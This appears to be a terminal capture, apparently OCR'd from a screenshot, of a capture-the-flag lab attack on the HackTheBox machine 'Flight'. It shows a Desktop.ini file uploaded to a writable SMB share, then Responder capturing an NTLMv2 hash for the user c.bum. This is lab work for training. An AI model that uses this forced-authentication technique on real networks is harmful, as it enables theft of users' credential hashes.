 10.10.14.8
10.10.11.187-Flight
25%
02:00 PM
❯ smbclient //flight.htb/shared -U 'S.Moon'
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> put Desktop.ini
putting file Desktop.ini as \Desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \>
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.8]
Responder IPv6 [dead:beef:2::1006]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-G781G5Q2MIY]
Responder Domain Name [CA12.LOCAL]
Responder DCE-RPC Port [47992]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:92a4c464d6cfc9a5:0A8BE56077043DC8CB753FC5FE76C53
1:0101000000000000801EDE5C2CEBDA0107445BEF4649A4440000000002000800430041003100320001001E005700
49004E002D004700370038003100470035005100320​04D004900590004003400570049004E002D0047003700380031
0047003500510032004D00490059002E0043004100310032002E004C004F00430041004C0003001400430041003100
32002E004C004F00430041004C000500140043004100310032002E004C004F00430041004C0007000800801EDE5C2C
EBDA0106000400020000000800300030000000000000000000000000300000D9CF81F7240BC4799358FFB22CD5295F
071225F80862A802228C25A95200C0ED0A0010000000000000000000000000000000000009001E0063006900660073
002F00310030002E00310030002E00310034002E0038000000000000000000